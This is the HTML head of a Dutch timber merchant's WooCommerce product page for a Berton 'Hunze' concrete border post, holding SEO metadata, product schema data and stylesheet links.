

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/
body_size: 36511
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Berton Borderpaal Hunze Wit/grijs Tussenmodel 145 - Houthandel Smits</title>
<meta name="description" content="T.b.v. 3 gladde of 2 brede motiefplaten Berton borderpaal Hunze wit/grijs tussenmodel 145"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berton Borderpaal Hunze Wit/grijs Tussenmodel 145 - Houthandel Smits" />
<meta property="og:description" content="T.b.v. 3 gladde of 2 brede motiefplaten Berton borderpaal Hunze wit/grijs tussenmodel 145" />
<meta property="og:url" content="https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:07:28+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-1024x393.jpg" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-1024x393.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="307" />
<meta property="og:image:alt" content="Berton borderpaal Hunze wit/grijs tussenmodel 145" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="35.95" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="P003513" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berton Borderpaal Hunze Wit/grijs Tussenmodel 145 - Houthandel Smits" />
<meta name="twitter:description" content="T.b.v. 3 gladde of 2 brede motiefplaten Berton borderpaal Hunze wit/grijs tussenmodel 145" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-1024x393.jpg" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;35,95" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-scaled.jpg","url":"https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-scaled.jpg","width":"2560","height":"983","caption":"Berton borderpaal Hunze wit/grijs tussenmodel 145","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/#webpage","url":"https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/","name":"Berton Borderpaal Hunze Wit/grijs Tussenmodel 145 - Houthandel Smits","datePublished":"2024-04-19T06:39:33+00:00","dateModified":"2026-01-17T08:07:28+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-scaled.jpg"},"inLanguage":"nl-NL"},{"@type":"Product","name":"Berton borderpaal Hunze wit/grijs tussenmodel 145 - Houthandel Smits","description":"Ontdek alles over Berton borderpaal. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"P003513","category":"Tuinhout catalogus &gt; Tuinafscheiding &gt; Betonsystemen","mainEntityOfPage":{"@id":"https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/#webpage"},"height":{"@type":"QuantitativeValue","unitCode":"CMT"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"145"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cef909e892-Hunze_145cm_1-scaled.jpg","height":"983","width":"2560"},{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cef9155b2e-Hunze_145cm_3-scaled.jpg","height":"964","width":"2560"},{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cef9051ef2-1x52104-P01.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cef90eedc3-Hunze_145cm_2-scaled.jpg","height":"964","width":"2560"}],"offers":{"@type":"Offer","price":"35.95","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"35.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"gtin8":"8715815502657","@id":"https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; Berton borderpaal Hunze wit/grijs tussenmodel 145 reacties feed" href="https://msmits.nl/product/berton-borderpaal-hunze-wit-grijs-tussenmodel-145/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fberton-borderpaal-hunze-wit-grijs-tussenmodel-145%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fberton-borderpaal-hunze-wit-grijs-tussenmodel-145%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1769457006' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769457006' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769457006' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769457006' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
